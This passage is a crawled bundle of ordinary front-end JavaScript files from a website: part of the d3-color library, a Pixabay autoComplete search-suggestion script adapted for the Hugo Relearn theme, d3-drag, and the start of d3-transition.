ndybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function y(){return this.rgb().formatHex()}function w(){return this.rgb().formatRgb()}function m(t){var e,i;return t=(t+"").trim().toLowerCase(),(e=l.exec(t))?(i=e[1].length,e=parseInt(e[1],16),6===i?$(e):3===i?new M(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===i?N(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===i?N(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=u.exec(t))?new M(e[1],e[2],e[3],1):(e=c.exec(t))?new M(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=g.exec(t))?N(e[1],e[2],e[3],e[4]):(e=p.exec(t))?N(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=f.exec(t))?j(e[1],e[2]/100,e[3]/100,1):(e=d.exec(t))?j(e[1],e[2]/100,e[3]/100,e[4]):b.hasOwnProperty(t)?$(b[t]):"transparent"===t?new M(NaN,NaN,NaN,0):null}function $(t){return new M(t>>16&255,t>>8&255,255&t,1)}function N(t,e,i,n){return n<=0&&(t=e=i=NaN),new M(t,e,i,n)}function k(t){return t instanceof n||(t=m(t)),t?new M((t=t.rgb()).r,t.g,t.b,t.opacity):new M}function x(t,e,i,n){return 1===arguments.length?k(t):new M(t,e,i,null==n?1:n)}function M(t,e,i,n){this.r=+t,this.g=+e,this.b=+i,this.opacity=+n}function v(){return`#${E(this.r)}${E(this.g)}${E(this.b)}`}function q(){const t=H(this.opacity);return`${1===t?"rgb(":"rgba("}${R(this.r)}, ${R(this.g)}, ${R(this.b)}${1===t?")":`, ${t})`}`}function H(t){return isNaN(t)?1:Math.max(0,Math.min(1,t))}function R(t){return Math.max(0,Math.min(255,Math.round(t)||0))}function E(t){return((t=R(t))<16?"0":"")+t.toString(16)}function j(t,e,i,n){return n<=0?t=e=i=NaN:i<=0||i>=1?t=e=NaN:e<=0&&(t=NaN),new I(t,e,i,n)}function O(t){if(t instanceof I)return new I(t.h,t.s,t.l,t.opacity);if(t instanceof n||(t=m(t)),!t)return new I;if(t instanceof I)return t;var e=(t=t.rgb()).r/255,i=t.g/255,r=t.b/255,a=Math.min(e,i,r),s=Math.max(e,i,r),h=NaN,o=s-a,l=(s+a)/2;return o?(h=e===s?(i-r)/o+6*(i<r):i===s?(r-e)/o+2:(e-i)/o+4,o/=l<.5?s+a:2-s-a,h*=60):o=l>0&&l<1?0:h,new I(h,o,l,t.opacity)}function P(t,e,i,n){return 1===arguments.length?O(t):new I(t,e,i,null==n?1:n)}function I(t,e,i,n){this.h=+t,this.s=+e,this.l=+i,this.opacity=+n}function S(t){return(t=(t||0)%360)<0?t+360:t}function T(t){return Math.max(0,Math.min(1,t||0))}function _(t,e,i){return 255*(t<60?e+(i-e)*t/60:t<180?i:t<240?e+(i-e)*(240-t)/60:e)}e(n,m,{copy(t){return Object.assign(new this.constructor,this,t)},displayable(){return this.rgb().displayable()},hex:y,formatHex:y,formatHex8:function(){return this.rgb().formatHex8()},formatHsl:function(){return O(this).formatHsl()},formatRgb:w,toString:w}),e(M,x,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new M(this.r*t,this.g*t,this.b*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new M(this.r*t,this.g*t,this.b*t,this.opacity)},rgb(){return this},clamp(){return new M(R(this.r),R(this.g),R(this.b),H(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:v,formatHex:v,formatHex8:function(){return`#${E(this.r)}${E(this.g)}${E(this.b)}${E(255*(isNaN(this.opacity)?1:this.opacity))}`},formatRgb:q,toString:q})),e(I,P,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new I(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new I(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,i=this.l,n=i+(i<.5?i:1-i)*e,r=2*i-n;return new M(_(t>=240?t-240:t+120,r,n),_(t,r,n),_(t<120?t+240:t-120,r,n),this.opacity)},clamp(){return new I(S(this.h),T(this.s),T(this.l),H(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const t=H(this.opacity);return`${1===t?"hsl(":"hsla("}${S(this.h)}, ${100*T(this.s)}%, ${100*T(this.l)}%${1===t?")":`, ${t})`}`}}));const z=Math.PI/180,C=180/Math.PI,L=.96422,A=.82521,B=4/29,D=6/29,F=3*D*D;function G(t){if(t instanceof K)return new K(t.l,t.a,t.b,t.opacity);if(t instanceof Z)return tt(t);t instanceof M||(t=k(t));var e,i,n=W(t.r),r=W(t.g),a=W(t.b),s=Q((.2225045*n+.7168786*r+.0606169*a)/1);return n===r&&r===a?e=i=s:(e=Q((.4360747*n+.3850649*r+.1430804*a)/L),i=Q((.0139322*n+.0971045*r+.7141733*a)/A)),new K(116*s-16,500*(e-s),200*(s-i),t.opacity)}function J(t,e,i,n){return 1===arguments.length?G(t):new K(t,e,i,null==n?1:n)}function K(t,e,i,n){this.l=+t,this.a=+e,this.b=+i,this.opacity=+n}function Q(t){return t>.008856451679035631?Math.pow(t,1/3):t/F+B}function U(t){return t>D?t*t*t:F*(t-B)}function V(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function W(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function X(t){if(t instanceof Z)return new Z(t.h,t.c,t.l,t.opacity);if(t instanceof K||(t=G(t)),0===t.a&&0===t.b)return new Z(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*C;return new Z(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}function Y(t,e,i,n){return 1===arguments.length?X(t):new Z(t,e,i,null==n?1:n)}function Z(t,e,i,n){this.h=+t,this.c=+e,this.l=+i,this.opacity=+n}function tt(t){if(isNaN(t.h))return new K(t.l,0,0,t.opacity);var e=t.h*z;return new K(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}e(K,J,i(n,{brighter(t){return new K(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker(t){return new K(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,i=isNaN(this.b)?t:t-this.b/200;return new M(V(3.1338561*(e=L*U(e))-1.6168667*(t=1*U(t))-.4906146*(i=A*U(i))),V(-.9787684*e+1.9161415*t+.033454*i),V(.0719453*e-.2289914*t+1.4052427*i),this.opacity)}})),e(Z,Y,i(n,{brighter(t){return new Z(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker(t){return new Z(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb(){return tt(this).rgb()}}));var et=-.14861,it=1.78277,nt=-.29227,rt=-.90649,at=1.97294,st=at*rt,ht=at*it,ot=it*nt-rt*et;function lt(t){if(t instanceof ct)return new ct(t.h,t.s,t.l,t.opacity);t instanceof M||(t=k(t));var e=t.r/255,i=t.g/255,n=t.b/255,r=(ot*n+st*e-ht*i)/(ot+st-ht),a=n-r,s=(at*(i-r)-nt*a)/rt,h=Math.sqrt(s*s+a*a)/(at*r*(1-r)),o=h?Math.atan2(s,a)*C-120:NaN;return new ct(o<0?o+360:o,h,r,t.opacity)}function ut(t,e,i,n){return 1===arguments.length?lt(t):new ct(t,e,i,null==n?1:n)}function ct(t,e,i,n){this.h=+t,this.s=+e,this.l=+i,this.opacity=+n}e(ct,ut,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new ct(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new ct(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=isNaN(this.h)?0:(this.h+120)*z,e=+this.l,i=isNaN(this.s)?0:this.s*e*(1-e),n=Math.cos(t),r=Math.sin(t);return new M(255*(e+i*(et*n+it*r)),255*(e+i*(nt*n+rt*r)),255*(e+i*(at*n)),this.opacity)}})),t.color=m,t.cubehelix=ut,t.gray=function(t,e){return new K(t,0,0,null==e?1:e)},t.hcl=Y,t.hsl=P,t.lab=J,t.lch=function(t,e,i,n){return 1===arguments.length?X(t):new Z(i,e,t,null==n?1:n)},t.rgb=x,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/auto-complete.js?1698213738
body_size: 2915
content:
/*
    JavaScript autoComplete v1.0.4+
        McShelby/hugo-theme-relearn#155
            - PR #46, PR #75: introducing selectorToInsert and anchor to it
            - sticky dropdown on scrolling
        McShelby/hugo-theme-relearn#387
            - don't empty search input if no data-val is given
            - don't delete search term but close suggestions when suggestions are open
            - delete search term when suggestions are closed
        McShelby/hugo-theme-relearn#452
            - register focus event ignoring minChars because that doesn't make sense
        McShelby/hugo-theme-relearn#452
            - on ESC, close overlay without deleting search term if overlay is open
            - on ESC, delete search term if overlay is closed
            - on UP, preventDefault to keep cursor in position

    Copyright (c) 2014 Simon Steinberger / Pixabay
    GitHub: https://github.com/Pixabay/JavaScript-autoComplete
    License: http://www.opensource.org/licenses/mit-license.php
*/

var autoComplete = (function(){
    // "use strict";
    function autoComplete(options){
        if (!document.querySelector) return;

        // helpers
        function hasClass(el, className){ return el.classList ? el.classList.contains(className) : new RegExp('\\b'+ className+'\\b').test(el.className); }

        function addEvent(el, type, handler){
            if (el.attachEvent) el.attachEvent('on'+type, handler); else el.addEventListener(type, handler);
        }
        function removeEvent(el, type, handler){
            // if (el.removeEventListener) not working in IE11
            if (el.detachEvent) el.detachEvent('on'+type, handler); else el.removeEventListener(type, handler);
        }
        function live(elClass, event, cb, context){
            addEvent(context || document, event, function(e){
                var found, el = e.target || e.srcElement;
                while (el && !(found = hasClass(el, elClass))) el = el.parentElement;
                if (found) cb.call(el, e);
            });
        }

        var o = {
            selector: 0,
            source: 0,
            minChars: 3,
            delay: 150,
            offsetLeft: 0,
            offsetTop: 1,
            cache: 1,
            menuClass: '',
            selectorToInsert: 0,
            renderItem: function (item, search){
                // escape special characters
                search = search.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&');
                var re = new RegExp("(" + search.split(' ').join('|') + ")", "gi");
                return '<div class="autocomplete-suggestion" data-val="' + item + '">' + item.replace(re, "<b>$1</b>") + '</div>';
            },
            onSelect: function(e, term, item){}
        };
        for (var k in options) { if (options.hasOwnProperty(k)) o[k] = options[k]; }

        // init
        var elems = typeof o.selector == 'object' ? [o.selector] : document.querySelectorAll(o.selector);
        for (var i=0; i<elems.length; i++) {
            var that = elems[i];

            // create suggestions container "sc"
            that.sc = document.createElement('div');
            that.sc.className = 'autocomplete-suggestions '+o.menuClass;

            that.autocompleteAttr = that.getAttribute('autocomplete');
            that.setAttribute('autocomplete', 'off');
            that.cache = {};
            that.last_val = '';

			var parentElement;
            if (typeof o.selectorToInsert === "string" && document.querySelector(o.selectorToInsert) instanceof HTMLElement) {
				parentElement = document.querySelector(o.selectorToInsert);
			}
			that.updateSC = function(resize, next){
                var rect = that.getBoundingClientRect();
				var parentOffsetLeft = 0;
                var parentOffsetTop = 0;
                var pageXOffset = 0;
                var pageYOffset = 0;
                if (parentElement != false) {
                    parentOffsetLeft = parentElement.getBoundingClientRect().left;
                    parentOffsetTop = parentElement.getBoundingClientRect().top;
                } else {
                    pageXOffset = window.pageXOffset || document.documentElement.scrollLeft;
                    pageYOffset = window.pageYOffset || document.documentElement.scrollTop;
                }
                that.sc.style.left = Math.round(rect.left + pageXOffset + o.offsetLeft - parentOffsetLeft) + 'px';
                that.sc.style.top = Math.round(rect.bottom + pageYOffset + o.offsetTop - parentOffsetTop) + 'px';
                that.sc.style.width = Math.round(rect.right - rect.left) + 'px'; // outerWidth
                if (!resize) {
                    that.sc.style.display = 'block';
                    if (!that.sc.maxHeight) { that.sc.maxHeight = parseInt((window.getComputedStyle ? getComputedStyle(that.sc, null) : that.sc.currentStyle).maxHeight); }
                    if (!that.sc.suggestionHeight) that.sc.suggestionHeight = that.sc.querySelector('.autocomplete-suggestion').offsetHeight;
                    if (that.sc.suggestionHeight)
                        if (!next) that.sc.scrollTop = 0;
                        else {
                            var scrTop = that.sc.scrollTop, selTop = next.getBoundingClientRect().top - that.sc.getBoundingClientRect().top;
                            if (selTop + that.sc.suggestionHeight - that.sc.maxHeight > 0)
                                that.sc.scrollTop = selTop + that.sc.suggestionHeight + scrTop - that.sc.maxHeight;
                            else if (selTop < 0)
                                that.sc.scrollTop = selTop + scrTop;
                        }
                }
            }
            addEvent(window, 'resize', that.updateSC);

            if (typeof o.selectorToInsert === "string" && document.querySelector(o.selectorToInsert) instanceof HTMLElement) {
                document.querySelector(o.selectorToInsert).appendChild(that.sc);
            } else {
                document.body.appendChild(that.sc);
            }

            live('autocomplete-suggestion', 'mouseleave', function(e){
                var sel = that.sc.querySelector('.autocomplete-suggestion.selected');
                if (sel) setTimeout(function(){ sel.className = sel.className.replace('selected', ''); }, 20);
            }, that.sc);

            live('autocomplete-suggestion', 'mouseover', function(e){
                var sel = that.sc.querySelector('.autocomplete-suggestion.selected');
                if (sel) sel.className = sel.className.replace('selected', '');
                this.className += ' selected';
            }, that.sc);

            live('autocomplete-suggestion', 'mousedown', function(e){
                if (hasClass(this, 'autocomplete-suggestion')) { // else outside click
                    var v = this.getAttribute('data-val');
                    that.value = v;
                    o.onSelect(e, v, this);
                    that.sc.style.display = 'none';
                }
            }, that.sc);

            that.blurHandler = function(){
                try { var over_sb = document.querySelector('.autocomplete-suggestions:hover'); } catch(e){ var over_sb = 0; }
                if (!over_sb) {
                    that.last_val = that.value;
                    that.sc.style.display = 'none';
                    setTimeout(function(){ that.sc.style.display = 'none'; }, 350); // hide suggestions on fast input
                } else if (that !== document.activeElement) setTimeout(function(){ that.focus(); }, 20);
            };
            addEvent(that, 'blur', that.blurHandler);

            var suggest = function(data){
                var val = that.value;
                that.cache[val] = data;
                if (data.length && val.length >= o.minChars) {
                    var s = '';
                    for (var i=0;i<data.length;i++) s += o.renderItem(data[i], val);
                    that.sc.innerHTML = s;
                    that.updateSC(0);
                }
                else
                    that.sc.style.display = 'none';
            }

            that.keydownHandler = function(e){
                var key = window.event ? e.keyCode : e.which;
                // down (40), up (38)
                if ((key == 40 || key == 38) && that.sc.innerHTML) {
                    e.preventDefault();
                    var next, sel = that.sc.querySelector('.autocomplete-suggestion.selected');
                    if (!sel) {
                        next = (key == 40) ? that.sc.querySelector('.autocomplete-suggestion') : that.sc.childNodes[that.sc.childNodes.length - 1]; // first : last
                        next.className += ' selected';
                        if (next.getAttribute('data-val')) that.value = next.getAttribute('data-val');
                    } else {
                        next = (key == 40) ? sel.nextSibling : sel.previousSibling;
                        if (next) {
                            sel.className = sel.className.replace('selected', '');
                            next.className += ' selected';
                            if (next.getAttribute('data-val')) that.value = next.getAttribute('data-val');
                        }
                        else {
                            sel.className = sel.className.replace('selected', '');
                            that.value = that.last_val;
                            next = 0;
                        }
                    }
                    that.updateSC(0, next);
                    return false;
                }
                // esc
                else if (key == 27) {
                    if (that.sc.style.display != 'none') {
                        // just close the overlay if it's open, and prevent other listeners
                        // from recognizing it; this is not for you!
                        e.preventDefault();
                        e.stopImmediatePropagation();
                        that.sc.style.display = 'none';
                        var sel = that.sc.querySelector('.autocomplete-suggestion.selected');
                        if (sel) {
                            that.focus();
                        }
                    }
                    else {
                        // if no overlay is open, we want to remove the search term and also
                        // want other listeners to recognize it
                        that.value = '';
                    }
                }
                // enter
                else if (key == 13 || key == 9) {
                    var sel = that.sc.querySelector('.autocomplete-suggestion.selected');
                    if (sel && that.sc.style.display != 'none') { o.onSelect(e, sel.getAttribute('data-val'), sel); setTimeout(function(){ that.sc.style.display = 'none'; }, 20); }
                }
            };
            addEvent(that, 'keydown', that.keydownHandler);

            that.keyupHandler = function(e){
                var key = window.event ? e.keyCode : e.which;
                if (!key || (key < 35 || key > 40) && key != 13 && key != 27) {
                    var val = that.value;
                    if (val.length >= o.minChars) {
                        if (val != that.last_val) {
                            that.last_val = val;
                            clearTimeout(that.timer);
                            if (o.cache) {
                                if (val in that.cache) { suggest(that.cache[val]); return; }
                                // no requests if previous suggestions were empty
                                for (var i=1; i<val.length-o.minChars; i++) {
                                    var part = val.slice(0, val.length-i);
                                    if (part in that.cache && !that.cache[part].length) { suggest([]); return; }
                                }
                            }
                            that.timer = setTimeout(function(){ o.source(val, suggest) }, o.delay);
                        }
                    } else {
                        that.last_val = val;
                        that.sc.style.display = 'none';
                    }
                }
            };
            addEvent(that, 'keyup', that.keyupHandler);

            that.focusHandler = function(e){
                that.last_val = '\n';
                that.keyupHandler(e)
            };
            addEvent(that, 'focus', that.focusHandler);
        }

        // public destroy method
        this.destroy = function(){
            for (var i=0; i<elems.length; i++) {
                var that = elems[i];
                removeEvent(window, 'resize', that.updateSC);
                removeEvent(that, 'blur', that.blurHandler);
                removeEvent(that, 'focus', that.focusHandler);
                removeEvent(that, 'keydown', that.keydownHandler);
                removeEvent(that, 'keyup', that.keyupHandler);
                if (that.autocompleteAttr)
                    that.setAttribute('autocomplete', that.autocompleteAttr);
                else
                    that.removeAttribute('autocomplete');
                try {
                    if (o.selectorToInsert && document.querySelector(o.selectorToInsert).contains(that.sc)) {
                        document.querySelector(o.selectorToInsert).removeChild(that.sc);
                    } else {
                        document.body.removeChild(that.sc);
                    }
                } catch (error) {
                    console.log('Destroying error: can\'t find target selector', error);
                    throw error;
                }
                that = null;
            }
        };
    }
    return autoComplete;
})();

(function(){
    if (typeof define === 'function' && define.amd)
        define('autoComplete', function () { return autoComplete; });
    else if (typeof module !== 'undefined' && module.exports)
        module.exports = autoComplete;
    else
        window.autoComplete = autoComplete;
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-drag.min.js?1698213738
body_size: 1178
content:
// https://d3js.org/d3-drag/ v3.0.0 Copyright 2010-2021 Mike Bostock
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("d3-dispatch"),require("d3-selection")):"function"==typeof define&&define.amd?define(["exports","d3-dispatch","d3-selection"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).d3=e.d3||{},e.d3,e.d3)}(this,(function(e,t,n){"use strict";const o={passive:!1},r={capture:!0,passive:!1};function i(e){e.stopImmediatePropagation()}function a(e){e.preventDefault(),e.stopImmediatePropagation()}function u(e){var t=e.document.documentElement,o=n.select(e).on("dragstart.drag",a,r);"onselectstart"in t?o.on("selectstart.drag",a,r):(t.__noselect=t.style.MozUserSelect,t.style.MozUserSelect="none")}function c(e,t){var o=e.document.documentElement,i=n.select(e).on("dragstart.drag",null);t&&(i.on("click.drag",a,r),setTimeout((function(){i.on("click.drag",null)}),0)),"onselectstart"in o?i.on("selectstart.drag",null):(o.style.MozUserSelect=o.__noselect,delete o.__noselect)}var l=e=>()=>e;function s(e,{sourceEvent:t,subject:n,target:o,identifier:r,active:i,x:a,y:u,dx:c,dy:l,dispatch:s}){Object.defineProperties(this,{type:{value:e,enumerable:!0,configurable:!0},sourceEvent:{value:t,enumerable:!0,configurable:!0},subject:{value:n,enumerable:!0,configurable:!0},target:{value:o,enumerable:!0,configurable:!0},identifier:{value:r,enumerable:!0,configurable:!0},active:{value:i,enumerable:!0,configurable:!0},x:{value:a,enumerable:!0,configurable:!0},y:{value:u,enumerable:!0,configurable:!0},dx:{value:c,enumerable:!0,configurable:!0},dy:{value:l,enumerable:!0,configurable:!0},_:{value:s}})}function d(e){return!e.ctrlKey&&!e.button}function f(){return this.parentNode}function g(e,t){return null==t?{x:e.x,y:e.y}:t}function h(){return navigator.maxTouchPoints||"ontouchstart"in this}s.prototype.on=function(){var e=this._.on.apply(this._,arguments);return e===this._?this:e},e.drag=function(){var e,v,p,b,m=d,y=f,x=g,_=h,w={},T=t.dispatch("start","drag","end"),j=0,E=0;function k(e){e.on("mousedown.drag",M).filter(_).on("touchstart.drag",z).on("touchmove.drag",D,o).on("touchend.drag touchcancel.drag",S).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function M(t,o){if(!b&&m.call(this,t,o)){var a=U(this,y.call(this,t,o),t,o,"mouse");a&&(n.select(t.view).on("mousemove.drag",P,r).on("mouseup.drag",q,r),u(t.view),i(t),p=!1,e=t.clientX,v=t.clientY,a("start",t))}}function P(t){if(a(t),!p){var n=t.clientX-e,o=t.clientY-v;p=n*n+o*o>E}w.mouse("drag",t)}function q(e){n.select(e.view).on("mousemove.drag mouseup.drag",null),c(e.view,p),a(e),w.mouse("end",e)}function z(e,t){if(m.call(this,e,t)){var n,o,r=e.changedTouches,a=y.call(this,e,t),u=r.length;for(n=0;n<u;++n)(o=U(this,a,e,t,r[n].identifier,r[n]))&&(i(e),o("start",e,r[n]))}}function D(e){var t,n,o=e.changedTouches,r=o.length;for(t=0;t<r;++t)(n=w[o[t].identifier])&&(a(e),n("drag",e,o[t]))}function S(e){var t,n,o=e.changedTouches,r=o.length;for(b&&clearTimeout(b),b=setTimeout((function(){b=null}),500),t=0;t<r;++t)(n=w[o[t].identifier])&&(i(e),n("end",e,o[t]))}function U(e,t,o,r,i,a){var u,c,l,d=T.copy(),f=n.pointer(a||o,t);if(null!=(l=x.call(e,new s("beforestart",{sourceEvent:o,target:k,identifier:i,active:j,x:f[0],y:f[1],dx:0,dy:0,dispatch:d}),r)))return u=l.x-f[0]||0,c=l.y-f[1]||0,function o(a,g,h){var v,p=f;switch(a){case"start":w[i]=o,v=j++;break;case"end":delete w[i],--j;case"drag":f=n.pointer(h||g,t),v=j}d.call(a,e,new s(a,{sourceEvent:g,subject:l,target:k,identifier:i,active:v,x:f[0]+u,y:f[1]+c,dx:f[0]-p[0],dy:f[1]-p[1],dispatch:d}),r)}}return k.filter=function(e){return arguments.length?(m="function"==typeof e?e:l(!!e),k):m},k.container=function(e){return arguments.length?(y="function"==typeof e?e:l(e),k):y},k.subject=function(e){return arguments.length?(x="function"==typeof e?e:l(e),k):x},k.touchable=function(e){return arguments.length?(_="function"==typeof e?e:l(!!e),k):_},k.on=function(){var e=T.on.apply(T,arguments);return e===T?k:e},k.clickDistance=function(e){return arguments.length?(E=(e=+e)*e,k):Math.sqrt(E)},k},e.dragDisable=u,e.dragEnable=c,Object.defineProperty(e,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-transition.min.js?1698213738
body_size: 3294
content:
// https://d3js.org/d3-transition/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports,require("d3-selection"),require("d3-dispatch"),require("d3-timer"),require("d3-interpolate"),require("d3-color"),require("d3-ease")):"function"==typeof define&&define.amd?define(["exports","d3-selection","d3-dispatch","d3-timer","d3-interpolate","d3-color","d3-ease"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{},t.d3,t.d3,t.d3,t.d3,t.d3,t.d3)}(this,(function(t,n,e,r,i,o,u){"use strict";var a=e.dispatch("start","end","cancel","interrupt"),s=[];function l(t,n,e,i,o,u){var l=t.__transition;if(l){if(e in l)return}else t.__transition={};!function(t,n,e){var i,o=t.__transition;function u(t){e.state=1,e.timer.restart(a,e.delay,e.time),e.delay<=t&&a(t-e.delay)}function a(u){var f,c,h,d;if(1!==e.state)return l();for(f in o)if((d=o[f]).name===e.name){if(3===d.state)return r.timeout(a);4===d.state?(d.state=6,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete o[f]):+f<n&&(d.state=6,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete o[f])}if(r.timeout((function(){3===e.state&&(e.state=4,e.timer.restart(s,e.delay,e.time),s(u))})),e.state=2,e.on.call("start",t,t.__data__,e.index,e.group),2===e.state){for(e.state=3,i=new Array(h=e.tween.length),f=0,c=-1;f<h;++f)(d=e.tween[f].value.call(t,t.__data__,e.index,e.group))&&(i[++c]=d);i.length=c+1}}function s(n){for(var r=n<e.duration?e.ease.call(null,n/e.duration):(e.timer.restart(l),e.state=5,1),o=-1,u=i.length;++o<u;)i[o].call(t,r);5===e.state&&(e.on.call("end",t,t.__data__,e.index,e.group),l())}function l(){for(var r in e.state=6,e.timer.stop(),delete o[n],o)return;delete t.__transition}o[n]=e,e.timer=r.timer(u,0,e.time)}(t,e,{name:n,index:i,group:o,on:a,tween:s,time:u.time,delay:u.delay,duration:u.duration,ease:u.ease,timer:null,state:0})}function f(t,n){var e=h(t,n);if(e.state>0)throw new Error("too late; already scheduled");return e}function c(t,n){var e=h(t,n);if(e.state>3)throw new Error("too late; already running");return e}function h(t,n){var e=t.__transition;if(!e||!(e=e[n]))throw new Error("transition not found");return e}function d(t,n){var e,r,i,o=t.__transition,u=!0;if(o){for(i in n=null==n?null:n+"",o)(e=o[i]).name===n?(r=e.state>2&&e.state<5,e.state=6,e.timer.stop(),e.on.call(r?"interrupt":"cancel",t,t.__data__,e.index,e.group),delete o[i]):u=!1;u&&delete t.__transition}}function p(t,n){var e,r;return function(){var i=c(this,t),o=i.tween;if(o!==e)for(var u=0,a=(r=e=o).length;u<a;++u)if(r[u].name===n){(r=r.slice()).splice(u,1);break}i.tween=r}}function _(t,n,e){var r,i;if("function"!=typeof e)throw new Error;return function(){var o=c(this,t),u=o.tween;if(u!==r){i=(r=u).slice();for(var a={name:n,value:e},s=0,l=i.length;s<l;++s)if(i[s].name===n){i[s]=a;break}s===l&&i.push(a)}o.tween=i}}function v(t,n,e){var r=t._id;return t.each((function(){var t=c(this,r);(t.value||(t.value={}))[n]=e.apply(this,arguments)})),function(t){return h(t,r).value[n]}}function y(t,n){var e;return("number"==typeof n?i.interpolateNumber:n instanceof o.color?i.interpolateRgb:(e=o.color(n))?(n=e,i.interpolateRgb):i.interpolateString)(t,n)}function m(t){return function(){this.removeAttribute(t)}}function w(t){return function(){this.removeAttributeNS(t.space,t.local)}}function g(t,n,e){var r,i,o=e+"";return function(){var u=this.getAttribute(t);return u===o?null:u===r?i:i=n(r=u,e)}}function b(t,n,e){var r,i,o=e+"";return function(){var u=this.getAttributeNS(t.space,t.local);return u===o?null:u===r?i:i=n(r=u,e)}}function x(t,n,e){var r,i,o;return function(){var u,a,s=e(this);if(null!=s)return(u=this.getAttribute(t))===(a=s+"")?null:u===r&&a===i?o:(i=a,o=n(r=u,s));this.removeAttribute(t)}}function A(t,n,e){var r,i,o;return function(){var u,a,s=e(this);if(null!=s)return(u=this.getAttributeNS(t.space,t.local))===(a=s+"")?null:u===r&&a===i?o:(i=a,o=n(r=u,s));this.removeAttributeNS(t.space,t.local)}}function E(t,n){return function(e){this.setAttribute(t,n.call(this,e))}}function T(t,n){return function(e){this.setAttributeNS(t.space,t.local,n.call(this,e))}}function C(t,n){var e,r;function i(){var i=n.apply(this,arguments);return i!==r&&(e=(r=i)&&T(t,i)),e}return i._value=n,i}function S(t,n){var e,r;function i(){var i=n.apply(this,arguments);return i!==r&&(e=(r=i)&&E(t,i)),e}return i._value=n,i}function N(t,n){return function(){f(this,t).delay=+n.apply(this,arguments)}}function q(t,n){return n=+n,function(){f(this,t).delay=n}}function P(t,n){return function(){c(this,t).duration=+n.apply(this,arguments)}}function z(t,n){return n=+n,function(){c(this,t).duration=n}}function O(t,n){if("function"!=typeof n)throw new Error;return function(){c(this,t).ease=n}}function j(t,n,e){var r,i,o=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var n=t.indexOf(".");return n>=0&&(t=t.slice(0,n)),!t||"start"===t}))}(n)?f:c;return function(){var u=o(this,t),a=u.on;a!==r&&(i=(r=a).copy()).on(n,e),u.on=i}}var k=n.selection.prototype.constructor;function M(t){return function(){this.style.removeProperty(t)}}function R(t,n,e){return function(r){this.style.setProperty(t,n.call(this,r),e)}}function I(t,n,e){var r,i;function o(){var o=n.apply(this,arguments);return o!==i&&(r=(i=o)&&R(t,o,e)),r}return o._value=n,o}function V(t){return function(n){this.textContent=t.call(this,n)}}function $(t){var n,e;function r(){var r=t.apply(this,arguments);return r!==e&&(n=(e=r)&&V(r)),n}return r._value=t,r}var B=0;function D(t,n,e,r){this._groups=t,this._parents=n,this._name=e,this._id=r}function F(t){return n.selection().transition(t)}function G(){return++B}var H=n.selection.prototype;D.prototype=F.prototype={constructor:D,select:function(t){var e=this._name,r=this._id;"function"!=typeof t&&(t=n.selector(t));for(var i=this._groups,o=i.length,u=new Array(o),a=0;a<o;++a)for(var s,f,c=i[a],d=c.length,p=u[a]=new Array(d),_=0;_<d;++_)(s=c[_])&&(f=t.call(s,s.__data__,_,c))&&("__data__"in s&&(f.__data__=s.__data__),p[_]=f,l(p[_],e,r,_,p,h(s,r)));return new D(u,this._parents,e,r)},selectAll:function(t){var e=this._name,r=this._id;"function"!=typeof t&&(t=n.selectorAll(t));for(var i=this._groups,o=i.length,u=[],a=[],s=0;s<o;++s)for(var f,c=i[s],d=c.length,p=0;p<d;++p)if(f=c[p]){for(var 